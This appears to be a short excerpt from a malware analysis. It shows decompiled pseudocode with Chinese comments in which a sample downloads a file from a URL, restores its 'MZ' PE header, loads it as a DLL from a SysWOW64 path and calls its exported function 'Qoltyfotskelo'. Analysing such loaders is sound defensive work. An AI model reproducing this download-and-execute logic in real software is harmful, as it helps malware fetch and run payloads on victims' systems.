 // 01851095
a3->urlmon_URLDownloadToFileA(0, a2 + 0xF29, (int)a3->syswow64_path, 0, 0);
v18 = a3->kernel32_CreateFileA((int)a3->syswow64_path, 0xC0000000, 0, 0, 3, 0, 0);
v17 = 0x905A4D;
// 将PE头部写入文件头部
a3->kernel32_WriteFile(v18, &v17);
a3->kernel32_CloseHandle();
// 加载dll
v6 = a3->kernel32_LoadLibraryA((int)a3->syswow64_path);
if ( !v6 )
return v20;
// 获取到处函数Qoltyfotskelo的地址
v5 = (void (*)(void))a3->kernel32_GetProcAddress(v6, a2 + 0xEDE);
if ( !v5 )
return v20;
LABEL_38:
// 调用导出函数
v5();
return v20;